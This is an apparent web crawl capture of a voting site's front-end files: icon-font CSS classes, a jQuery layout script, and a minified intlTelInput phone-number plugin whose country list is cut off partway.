.pe-7s-browser:before{content:"\e672";}
.pe-7s-box2:before{content:"\e673";}
.pe-7s-box1:before{content:"\e674";}
.pe-7s-bookmarks:before{content:"\e675";}
.pe-7s-bicycle:before{content:"\e676";}
.pe-7s-bell:before{content:"\e677";}
.pe-7s-battery:before{content:"\e678";}
.pe-7s-ball:before{content:"\e679";}
.pe-7s-back:before{content:"\e67a";}
.pe-7s-attention:before{content:"\e67b";}
.pe-7s-anchor:before{content:"\e67c";}
.pe-7s-albums:before{content:"\e67d";}
.pe-7s-alarm:before{content:"\e67e";}
.pe-7s-airplay:before{content:"\e67f";}

--- FILE ---
content_type: application/javascript
request_url: https://votemeup.co/js/custom.js
body_size: 1483
content:
(function($) {
    "use strict";

    function findBootstrapEnvironment() {
        var envs = ["xs", "sm", "md", "lg"],    
            doc = window.document,
            temp = doc.createElement("div");

        doc.body.appendChild(temp);

        for (var i = envs.length - 1; i >= 0; i--) {
            var env = envs[i];

            temp.className = "hidden-" + env;

            if (temp.offsetParent === null) {
                doc.body.removeChild(temp);
                return env;
            }
        }
        return "";
    }

	$(document).on("ready", function(e) 
    {
        $('#navigation').superfish({
            delay: 300,
            animation: {
                opacity: 'show',
                height: 'show'
            },
            speed: 'fast',
            dropShadows: false
        });


        var env = findBootstrapEnvironment();

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) 
        {
            /*$(".sticky").sticky({topSpacing:0});*/

            if (env == 'xs')
            {
                $(".main-menu-header").removeClass("sticky");
                $(".loginbuttons").removeClass("pull-right");
                $(".video-bg").remove();
                /*$("#toprow>.row").addClass("mx-auto w-90");*/
                $(".IndexMainCatButtons").addClass("mx-auto w-90");
                $(".modalbutton").addClass("btn-sm");
                
                $(".slicknav_parent").addClass("slicknav_open");
                $(".slicknav_parent").find("ul").css("display","block")

                var tempLink = "javascript:void()";
                $(".IndexCatButton").attr("href",tempLink);

                $(".cartfooterbuttons").removeClass("pull-right");
                $(".cartfooterbuttons").addClass("text-center");
                $(".cartfooterbuttons").addClass("mobilecartfooterbuttons");

                /*$(".mobilecartfooterbuttons>li").addClass("col-xs-6");*/
                
                $(".contBtn").addClass("btn-block");
                $(".ordersummaryrowcontainer").find(".row").removeClass("ml-20");
                

                $('.block-maincat').find('.IndexCatButton').each(function() 
                {
                    var currentsIds = $(this).attr('id').split("_");
                    var currentsId = currentsIds[1];
                    var elem = document.getElementById($(this).attr('id'));

                    elem.addEventListener("click", function(){
                        $("#subcat_"+currentsId).slideToggle();
                    }, false);
                    /*$("#" + currentsId).toggle();*/
                });
            }

        } 
        else 
        {
            $(".sticky").sticky({topSpacing:0,className:'tester'});
            
            $(".cart-section").addClass("ptop-65");
            $(".cart-section").addClass("margin-top-30");
            
        }


    });



    
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 100,
        mobile: false,
    });
    wow.init();


	

	$(window).on("scroll", function(e) 
    {
    	if ($(this).scrollTop() > 300) {
            $('#back-to-top').fadeIn('slow');
        } else {
            $('#back-to-top').fadeOut('slow');
        }
    });

    $("#back-to-top").on("click", function(e){
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });



        


        


        /*var sync1 = $("#mainslider");
        sync1.owlCarousel({
            singleItem : true,
            slideSpeed : 1000,
            paginationSpeed: 800,
            navigation: false,
            pagination:true,
            autoPlay:7500,
            responsiveRefreshRate : 200,
        });*/

        $("#clients").owlCarousel({
            autoPlay: 3000, 
            items: 4,
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            pagination: false
        });



        function center(number){
            var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
            var num = number;
            var found = false;
            for(var i in sync2visible){
                if(num === sync2visible[i]){
                    var found = true;
                }
            }

            if(found===false){
                if(num>sync2visible[sync2visible.length-1]){
                    sync2.trigger("owl.goTo", num - sync2visible.length+2)
                }else{
                    if(num - 1 === -1){
                        num = 0;
                    }
                    sync2.trigger("owl.goTo", num);
                }
            } else if(num === sync2visible[sync2visible.length-1]){
                sync2.trigger("owl.goTo", sync2visible[1])
            } else if(num === sync2visible[0]){
                sync2.trigger("owl.goTo", num-1)
            }
        }


    function changeViewPort()
    {
        var viewMode = getCookie("view-mode");
        if(viewMode == "desktop")
        {
            viewport.setAttribute('content', 'width=1024');
        }
        else if (viewMode == "mobile")
        {
            viewport.setAttribute('content', 'width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no');
        }
    }

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://votemeup.co/js/intlTelInput.js
body_size: 9810
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){factory($,window,document);});}else if(typeof module==="object"&&module.exports){module.exports=factory(require("jquery"),window,document);}else{factory(jQuery,window,document);}})(function($,window,document,undefined){"use strict";var pluginName="intlTelInput",id=1,defaults={allowDropdown:true,autoHideDialCode:true,autoPlaceholder:"polite",customPlaceholder:null,dropdownContainer:"",excludeCountries:[],formatOnDisplay:true,geoIpLookup:null,initialCountry:"",nationalMode:true,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:false,utilsScript:""},keys={UP:38,DOWN:40,ENTER:13,ESC:27,PLUS:43,A:65,Z:90,SPACE:32,TAB:9},regionlessNanpNumbers=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"];$(window).on("load",function(){$.fn[pluginName].windowLoaded=true;});function Plugin(element,options){this.telInput=$(element);this.options=$.extend({},defaults,options);this.ns="."+pluginName+id++;this.isGoodBrowser=Boolean(element.setSelectionRange);this.hadInitialPlaceholder=Boolean($(element).attr("placeholder"));}Plugin.prototype={_init:function(){if(this.options.nationalMode){this.options.autoHideDialCode=false;}if(this.options.separateDialCode){this.options.autoHideDialCode=this.options.nationalMode=false;}this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);if(this.isMobile){$("body").addClass("iti-mobile");if(!this.options.dropdownContainer){this.options.dropdownContainer="body";}}this.autoCountryDeferred=new $.Deferred();this.utilsScriptDeferred=new $.Deferred();this.selectedCountryData={};this._processCountryData();this._generateMarkup();this._setInitialState();this._initListeners();this._initRequests();return[this.autoCountryDeferred,this.utilsScriptDeferred];},_processCountryData:function(){this._processAllCountries();this._processCountryCodes();this._processPreferredCountries();},_addCountryCode:function(iso2,dialCode,priority){if(!(dialCode in this.countryCodes)){this.countryCodes[dialCode]=[];}var index=priority||0;this.countryCodes[dialCode][index]=iso2;},_processAllCountries:function(){if(this.options.onlyCountries.length){var lowerCaseOnlyCountries=this.options.onlyCountries.map(function(country){return country.toLowerCase();});this.countries=allCountries.filter(function(country){return lowerCaseOnlyCountries.indexOf(country.iso2)>-1;});}else if(this.options.excludeCountries.length){var lowerCaseExcludeCountries=this.options.excludeCountries.map(function(country){return country.toLowerCase();});this.countries=allCountries.filter(function(country){return lowerCaseExcludeCountries.indexOf(country.iso2)===-1;});}else{this.countries=allCountries;}},_processCountryCodes:function(){this.countryCodes={};for(var i=0;i<this.countries.length;i++){var c=this.countries[i];this._addCountryCode(c.iso2,c.dialCode,c.priority);if(c.areaCodes){for(var j=0;j<c.areaCodes.length;j++){this._addCountryCode(c.iso2,c.dialCode+c.areaCodes[j]);}}}},_processPreferredCountries:function(){this.preferredCountries=[];for(var i=0;i<this.options.preferredCountries.length;i++){var countryCode=this.options.preferredCountries[i].toLowerCase(),countryData=this._getCountryData(countryCode,false,true);if(countryData){this.preferredCountries.push(countryData);}}},_generateMarkup:function(){this.telInput.attr("autocomplete","off");var parentClass="intl-tel-input";if(this.options.allowDropdown){parentClass+=" allow-dropdown";}if(this.options.separateDialCode){parentClass+=" separate-dial-code";}this.telInput.wrap($("<div>",{"class":parentClass}));this.flagsContainer=$("<div>",{"class":"flag-container"}).insertBefore(this.telInput);var selectedFlag=$("<div>",{"class":"selected-flag"});selectedFlag.appendTo(this.flagsContainer);this.selectedFlagInner=$("<div>",{"class":"iti-flag"}).appendTo(selectedFlag);if(this.options.separateDialCode){this.selectedDialCode=$("<div>",{"class":"selected-dial-code"}).appendTo(selectedFlag);}if(this.options.allowDropdown){selectedFlag.attr("tabindex","0");$("<div>",{"class":"iti-arrow"}).appendTo(selectedFlag);this.countryList=$("<ul>",{"class":"country-list hide"});if(this.preferredCountries.length){this._appendListItems(this.preferredCountries,"preferred");$("<li>",{"class":"divider"}).appendTo(this.countryList);}this._appendListItems(this.countries,"");this.countryListItems=this.countryList.children(".country");if(this.options.dropdownContainer){this.dropdown=$("<div>",{"class":"intl-tel-input iti-container"}).append(this.countryList);}else{this.countryList.appendTo(this.flagsContainer);}}else{this.countryListItems=$();}},_appendListItems:function(countries,className){var tmp="";for(var i=0;i<countries.length;i++){var c=countries[i];tmp+="<li class='country "+className+"' data-dial-code='"+c.dialCode+"' data-country-code='"+c.iso2+"'>";tmp+="<div class='flag-box'><div class='iti-flag "+c.iso2+"'></div></div>";tmp+="<span class='country-name'>"+c.name+"</span>";tmp+="<span class='dial-code'>+"+c.dialCode+"</span>";tmp+="</li>";}this.countryList.append(tmp);},_setInitialState:function(){var val=this.telInput.val();if(this._getDialCode(val)&&!this._isRegionlessNanp(val)){this._updateFlagFromNumber(val);}else if(this.options.initialCountry!=="auto"){if(this.options.initialCountry){this._setFlag(this.options.initialCountry.toLowerCase());}else{this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2;if(!val){this._setFlag(this.defaultCountry);}}if(!val&&!this.options.nationalMode&&!this.options.autoHideDialCode&&!this.options.separateDialCode){this.telInput.val("+"+this.selectedCountryData.dialCode);}}if(val){this._updateValFromNumber(val);}},_initListeners:function(){this._initKeyListeners();if(this.options.autoHideDialCode){this._initFocusListeners();}if(this.options.allowDropdown){this._initDropdownListeners();}},_initDropdownListeners:function(){var that=this;var label=this.telInput.closest("label");if(label.length){label.on("click"+this.ns,function(e){if(that.countryList.hasClass("hide")){that.telInput.focus();}else{e.preventDefault();}});}var selectedFlag=this.selectedFlagInner.parent();selectedFlag.on("click"+this.ns,function(e){if(that.countryList.hasClass("hide")&&!that.telInput.prop("disabled")&&!that.telInput.prop("readonly")){that._showDropdown();}});this.flagsContainer.on("keydown"+that.ns,function(e){var isDropdownHidden=that.countryList.hasClass("hide");if(isDropdownHidden&&(e.which==keys.UP||e.which==keys.DOWN||e.which==keys.SPACE||e.which==keys.ENTER)){e.preventDefault();e.stopPropagation();that._showDropdown();}if(e.which==keys.TAB){that._closeDropdown();}});},_initRequests:function(){var that=this;if(this.options.utilsScript){if($.fn[pluginName].windowLoaded){$.fn[pluginName].loadUtils(this.options.utilsScript,this.utilsScriptDeferred);}else{$(window).on("load",function(){$.fn[pluginName].loadUtils(that.options.utilsScript,that.utilsScriptDeferred);});}}else{this.utilsScriptDeferred.resolve();}if(this.options.initialCountry==="auto"){this._loadAutoCountry();}else{this.autoCountryDeferred.resolve();}},_loadAutoCountry:function(){var that=this;if($.fn[pluginName].autoCountry){this.handleAutoCountry();}else if(!$.fn[pluginName].startedLoadingAutoCountry){$.fn[pluginName].startedLoadingAutoCountry=true;if(typeof this.options.geoIpLookup==="function"){this.options.geoIpLookup(function(countryCode){$.fn[pluginName].autoCountry=countryCode.toLowerCase();setTimeout(function(){$(".intl-tel-input input").intlTelInput("handleAutoCountry");});});}}},_initKeyListeners:function(){var that=this;this.telInput.on("keyup"+this.ns,function(){if(that._updateFlagFromNumber(that.telInput.val())){that._triggerCountryChange();}});this.telInput.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){if(that._updateFlagFromNumber(that.telInput.val())){that._triggerCountryChange();}});});},_cap:function(number){var max=this.telInput.attr("maxlength");return max&&number.length>max?number.substr(0,max):number;},_initFocusListeners:function(){var that=this;this.telInput.on("mousedown"+this.ns,function(e){if(!that.telInput.is(":focus")&&!that.telInput.val()){e.preventDefault();that.telInput.focus();}});this.telInput.on("focus"+this.ns,function(e){if(!that.telInput.val()&&!that.telInput.prop("readonly")&&that.selectedCountryData.dialCode){that.telInput.val("+"+that.selectedCountryData.dialCode);that.telInput.one("keypress.plus"+that.ns,function(e){if(e.which==keys.PLUS){that.telInput.val("");}});setTimeout(function(){var input=that.telInput[0];if(that.isGoodBrowser){var len=that.telInput.val().length;input.setSelectionRange(len,len);}});}});var form=this.telInput.prop("form");if(form){$(form).on("submit"+this.ns,function(){that._removeEmptyDialCode();});}this.telInput.on("blur"+this.ns,function(){that._removeEmptyDialCode();});},_removeEmptyDialCode:function(){var value=this.telInput.val(),startsPlus=value.charAt(0)=="+";if(startsPlus){var numeric=this._getNumeric(value);if(!numeric||this.selectedCountryData.dialCode==numeric){this.telInput.val("");}}this.telInput.off("keypress.plus"+this.ns);},_getNumeric:function(s){return s.replace(/\D/g,"");},_showDropdown:function(){this._setDropdownPosition();var activeListItem=this.countryList.children(".active");if(activeListItem.length){this._highlightListItem(activeListItem);this._scrollTo(activeListItem);}this._bindDropdownListeners();this.selectedFlagInner.children(".iti-arrow").addClass("up");},_setDropdownPosition:function(){var that=this;if(this.options.dropdownContainer){this.dropdown.appendTo(this.options.dropdownContainer);}this.dropdownHeight=this.countryList.removeClass("hide").outerHeight();if(!this.isMobile){var pos=this.telInput.offset(),inputTop=pos.top,windowTop=$(window).scrollTop(),dropdownFitsBelow=inputTop+this.telInput.outerHeight()+this.dropdownHeight<windowTop+$(window).height(),dropdownFitsAbove=inputTop-this.dropdownHeight>windowTop;this.countryList.toggleClass("dropup",!dropdownFitsBelow&&dropdownFitsAbove);if(this.options.dropdownContainer){var extraTop=!dropdownFitsBelow&&dropdownFitsAbove?0:this.telInput.innerHeight();this.dropdown.css({top:inputTop+extraTop,left:pos.left});$(window).on("scroll"+this.ns,function(){that._closeDropdown();});}}},_bindDropdownListeners:function(){var that=this;this.countryList.on("mouseover"+this.ns,".country",function(e){that._highlightListItem($(this));});this.countryList.on("click"+this.ns,".country",function(e){that._selectListItem($(this));});var isOpening=true;$("html").on("click"+this.ns,function(e){if(!isOpening){that._closeDropdown();}isOpening=false;});var query="",queryTimer=null;$(document).on("keydown"+this.ns,function(e){e.preventDefault();if(e.which==keys.UP||e.which==keys.DOWN){that._handleUpDownKey(e.which);}else if(e.which==keys.ENTER){that._handleEnterKey();}else if(e.which==keys.ESC){that._closeDropdown();}else if(e.which>=keys.A&&e.which<=keys.Z||e.which==keys.SPACE){if(queryTimer){clearTimeout(queryTimer);}query+=String.fromCharCode(e.which);that._searchForCountry(query);queryTimer=setTimeout(function(){query="";},1e3);}});},_handleUpDownKey:function(key){var current=this.countryList.children(".highlighttel").first();var next=key==keys.UP?current.prev():current.next();if(next.length){if(next.hasClass("divider")){next=key==keys.UP?next.prev():next.next();}this._highlightListItem(next);this._scrollTo(next);}},_handleEnterKey:function(){var currentCountry=this.countryList.children(".highlighttel").first();if(currentCountry.length){this._selectListItem(currentCountry);}},_searchForCountry:function(query){for(var i=0;i<this.countries.length;i++){if(this._startsWith(this.countries[i].name,query)){var listItem=this.countryList.children("[data-country-code="+this.countries[i].iso2+"]").not(".preferred");this._highlightListItem(listItem);this._scrollTo(listItem,true);break;}}},_startsWith:function(a,b){return a.substr(0,b.length).toUpperCase()==b;},_updateValFromNumber:function(number){if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var format=!this.options.separateDialCode&&(this.options.nationalMode||number.charAt(0)!="+")?intlTelInputUtils.numberFormat.NATIONAL:intlTelInputUtils.numberFormat.INTERNATIONAL;number=intlTelInputUtils.formatNumber(number,this.selectedCountryData.iso2,format);}number=this._beforeSetNumber(number);this.telInput.val(number);},_updateFlagFromNumber:function(number){if(number&&this.options.nationalMode&&this.selectedCountryData.dialCode=="1"&&number.charAt(0)!="+"){if(number.charAt(0)!="1"){number="1"+number;}number="+"+number;}var dialCode=this._getDialCode(number),countryCode=null,numeric=this._getNumeric(number);if(dialCode){var countryCodes=this.countryCodes[this._getNumeric(dialCode)],alreadySelected=$.inArray(this.selectedCountryData.iso2,countryCodes)>-1,isNanpAreaCode=dialCode=="+1"&&numeric.length>=4,nanpSelected=this.selectedCountryData.dialCode=="1";if(!(nanpSelected&&this._isRegionlessNanp(numeric))&&(!alreadySelected||isNanpAreaCode)){for(var j=0;j<countryCodes.length;j++){if(countryCodes[j]){countryCode=countryCodes[j];break;}}}}else if(number.charAt(0)=="+"&&numeric.length){countryCode="";}else if(!number||number=="+"){countryCode=this.defaultCountry;}if(countryCode!==null){return this._setFlag(countryCode);}return false;},_isRegionlessNanp:function(number){var numeric=this._getNumeric(number);if(numeric.charAt(0)=="1"){var areaCode=numeric.substr(1,3);return $.inArray(areaCode,regionlessNanpNumbers)>-1;}return false;},_highlightListItem:function(listItem){this.countryListItems.removeClass("highlighttel");listItem.addClass("highlighttel");},_getCountryData:function(countryCode,ignoreOnlyCountriesOption,allowFail){var countryList=ignoreOnlyCountriesOption?allCountries:this.countries;for(var i=0;i<countryList.length;i++){if(countryList[i].iso2==countryCode){return countryList[i];}}if(allowFail){return null;}else{throw new Error("No country data for '"+countryCode+"'");}},_setFlag:function(countryCode){var prevCountry=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=countryCode?this._getCountryData(countryCode,false,false):{};if(this.selectedCountryData.iso2){this.defaultCountry=this.selectedCountryData.iso2;}this.selectedFlagInner.attr("class","iti-flag "+countryCode);var title=countryCode?this.selectedCountryData.name+": +"+this.selectedCountryData.dialCode:"Unknown";this.selectedFlagInner.parent().attr("title",title);if(this.options.separateDialCode){var dialCode=this.selectedCountryData.dialCode?"+"+this.selectedCountryData.dialCode:"",parent=this.telInput.parent();if(prevCountry.dialCode){parent.removeClass("iti-sdc-"+(prevCountry.dialCode.length+1));}if(dialCode){parent.addClass("iti-sdc-"+dialCode.length);}this.selectedDialCode.text(dialCode);}this._updatePlaceholder();this.countryListItems.removeClass("active");if(countryCode){this.countryListItems.find(".iti-flag."+countryCode).first().closest(".country").addClass("active");}return prevCountry.iso2!==countryCode;},_updatePlaceholder:function(){var shouldSetPlaceholder=this.options.autoPlaceholder==="aggressive"||!this.hadInitialPlaceholder&&(this.options.autoPlaceholder===true||this.options.autoPlaceholder==="polite");if(window.intlTelInputUtils&&shouldSetPlaceholder){var numberType=intlTelInputUtils.numberType[this.options.placeholderNumberType],placeholder=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,numberType):"";placeholder=this._beforeSetNumber(placeholder);if(typeof this.options.customPlaceholder==="function"){placeholder=this.options.customPlaceholder(placeholder,this.selectedCountryData);}this.telInput.attr("placeholder",placeholder);}},_selectListItem:function(listItem){var flagChanged=this._setFlag(listItem.attr("data-country-code"));this._closeDropdown();this._updateDialCode(listItem.attr("data-dial-code"),true);this.telInput.focus();if(this.isGoodBrowser){var len=this.telInput.val().length;this.telInput[0].setSelectionRange(len,len);}if(flagChanged){this._triggerCountryChange();}},_closeDropdown:function(){this.countryList.addClass("hide");this.selectedFlagInner.children(".iti-arrow").removeClass("up");$(document).off(this.ns);$("html").off(this.ns);this.countryList.off(this.ns);if(this.options.dropdownContainer){if(!this.isMobile){$(window).off("scroll"+this.ns);}this.dropdown.detach();}},_scrollTo:function(element,middle){var container=this.countryList,containerHeight=container.height(),containerTop=container.offset().top,containerBottom=containerTop+containerHeight,elementHeight=element.outerHeight(),elementTop=element.offset().top,elementBottom=elementTop+elementHeight,newScrollTop=elementTop-containerTop+container.scrollTop(),middleOffset=containerHeight/2-elementHeight/2;if(elementTop<containerTop){if(middle){newScrollTop-=middleOffset;}container.scrollTop(newScrollTop);}else if(elementBottom>containerBottom){if(middle){newScrollTop+=middleOffset;}var heightDifference=containerHeight-elementHeight;container.scrollTop(newScrollTop-heightDifference);}},_updateDialCode:function(newDialCode,hasSelectedListItem){var inputVal=this.telInput.val(),newNumber;newDialCode="+"+newDialCode;if(inputVal.charAt(0)=="+"){var prevDialCode=this._getDialCode(inputVal);if(prevDialCode){newNumber=inputVal.replace(prevDialCode,newDialCode);}else{newNumber=newDialCode;}}else if(this.options.nationalMode||this.options.separateDialCode){return;}else{if(inputVal){newNumber=newDialCode+inputVal;}else if(hasSelectedListItem||!this.options.autoHideDialCode){newNumber=newDialCode;}else{return;}}this.telInput.val(newNumber);},_getDialCode:function(number){var dialCode="";if(number.charAt(0)=="+"){var numericChars="";for(var i=0;i<number.length;i++){var c=number.charAt(i);if($.isNumeric(c)){numericChars+=c;if(this.countryCodes[numericChars]){dialCode=number.substr(0,i+1);}if(numericChars.length==4){break;}}}}return dialCode;},_getFullNumber:function(){var val=$.trim(this.telInput.val()),dialCode=this.selectedCountryData.dialCode,prefix,numericVal=this._getNumeric(val),normalizedVal=numericVal.charAt(0)=="1"?numericVal:"1"+numericVal;if(this.options.separateDialCode){prefix="+"+dialCode;}else if(val.charAt(0)!="+"&&val.charAt(0)!="1"&&dialCode&&dialCode.charAt(0)=="1"&&dialCode.length==4&&dialCode!=normalizedVal.substr(0,4)){prefix=dialCode.substr(1);}else{prefix="";}return prefix+val;},_beforeSetNumber:function(number){if(this.options.separateDialCode){var dialCode=this._getDialCode(number);if(dialCode){if(this.selectedCountryData.areaCodes!==null){dialCode="+"+this.selectedCountryData.dialCode;}var start=number[dialCode.length]===" "||number[dialCode.length]==="-"?dialCode.length+1:dialCode.length;number=number.substr(start);}}return this._cap(number);},_triggerCountryChange:function(){this.telInput.trigger("countrychange",this.selectedCountryData);},handleAutoCountry:function(){if(this.options.initialCountry==="auto"){this.defaultCountry=$.fn[pluginName].autoCountry;if(!this.telInput.val()){this.setCountry(this.defaultCountry);}this.autoCountryDeferred.resolve();}},handleUtils:function(){if(window.intlTelInputUtils){if(this.telInput.val()){this._updateValFromNumber(this.telInput.val());}this._updatePlaceholder();}this.utilsScriptDeferred.resolve();},destroy:function(){if(this.allowDropdown){this._closeDropdown();this.selectedFlagInner.parent().off(this.ns);this.telInput.closest("label").off(this.ns);}if(this.options.autoHideDialCode){var form=this.telInput.prop("form");if(form){$(form).off(this.ns);}}this.telInput.off(this.ns);var container=this.telInput.parent();container.before(this.telInput).remove();},getExtension:function(){if(window.intlTelInputUtils){return intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2);}return"";},getNumber:function(format){if(window.intlTelInputUtils){return intlTelInputUtils.formatNumber(this._getFullNumber(),this.selectedCountryData.iso2,format);}return"";},getNumberType:function(){if(window.intlTelInputUtils){return intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2);}return-99;},getSelectedCountryData:function(){return this.selectedCountryData;},getValidationError:function(){if(window.intlTelInputUtils){return intlTelInputUtils.getValidationError(this._getFullNumber(),this.selectedCountryData.iso2);}return-99;},isValidNumber:function(){var val=$.trim(this._getFullNumber()),countryCode=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(val,countryCode):null;},setCountry:function(countryCode){countryCode=countryCode.toLowerCase();if(!this.selectedFlagInner.hasClass(countryCode)){this._setFlag(countryCode);this._updateDialCode(this.selectedCountryData.dialCode,false);this._triggerCountryChange();}},setNumber:function(number){var flagChanged=this._updateFlagFromNumber(number);this._updateValFromNumber(number);if(flagChanged){this._triggerCountryChange();}}};$.fn[pluginName]=function(options){var args=arguments;if(options===undefined||typeof options==="object"){var deferreds=[];this.each(function(){if(!$.data(this,"plugin_"+pluginName)){var instance=new Plugin(this,options);var instanceDeferreds=instance._init();deferreds.push(instanceDeferreds[0]);deferreds.push(instanceDeferreds[1]);$.data(this,"plugin_"+pluginName,instance);}});return $.when.apply(null,deferreds);}else if(typeof options==="string"&&options[0]!=="_"){var returns;this.each(function(){var instance=$.data(this,"plugin_"+pluginName);if(instance instanceof Plugin&&typeof instance[options]==="function"){returns=instance[options].apply(instance,Array.prototype.slice.call(args,1));}if(options==="destroy"){$.data(this,"plugin_"+pluginName,null);}});return returns!==undefined?returns:this;}};$.fn[pluginName].getCountryData=function(){return allCountries;};$.fn[pluginName].loadUtils=function(path,utilsScriptDeferred){if(!$.fn[pluginName].loadedUtilsScript){$.fn[pluginName].loadedUtilsScript=true;$.ajax({type:"GET",url:path,complete:function(){$(".intl-tel-input input").intlTelInput("handleUtils");},dataType:"script",cache:true});}else if(utilsScriptDeferred){utilsScriptDeferred.resolve();}};$.fn[pluginName].defaults=defaults;$.fn[pluginName].version="11.0.14";var allCountries=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia 